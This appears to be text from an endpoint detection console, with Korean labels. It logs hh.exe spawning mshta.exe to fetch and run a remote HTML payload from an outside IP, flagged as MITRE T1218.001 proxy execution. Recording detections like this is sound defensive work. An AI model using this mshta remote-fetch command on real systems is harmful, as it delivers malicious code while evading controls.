 WORKGROUP \ user
1
explorer.exe
parent process
2
hh.exe
process
2 network event
outgoing
3
mshta.exe
child process
3 file event
hh.exe
process
2023-09-22 13:20:04 ChildProcessCreate
작업선택
수행 정보
Event Time 2023-09-22 13:20:04
Event Type ChildProcessCreate
Process Name hh.exe
Process Path C:₩Windows₩hh.exe
Process ID 1648
Process User ID user
Integrity Level MEDIUM
Child Process mshta.exe
Command Line
"C:₩Windows₩System32₩mshta.exe"
http:// 165/data/proxy/2.html ,
Detect Type XBA
Custom Tag 사용자정의 태그를 입력하세요.
위협 정보
탐지 시각 2023-09-22 13:20:05
탐지 엔진 XBA Misc
대응
룰 ID T1218.001 - System Binary Proxy Execution:
Compiled HTML File (Custom_00001)
탐지 위협 mshta.exe
신뢰도 100%
T1218.001 - System Binary Proxy Execution: Compiled HTML
File (Custom_00001)